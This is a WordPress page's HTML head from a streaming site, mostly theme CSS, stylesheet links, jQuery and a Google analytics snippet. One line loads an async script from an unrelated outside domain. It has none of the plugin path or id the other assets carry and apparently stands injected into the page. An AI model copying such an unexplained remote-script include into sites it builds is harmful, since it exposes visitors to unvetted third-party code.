.wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/6732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=6732' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
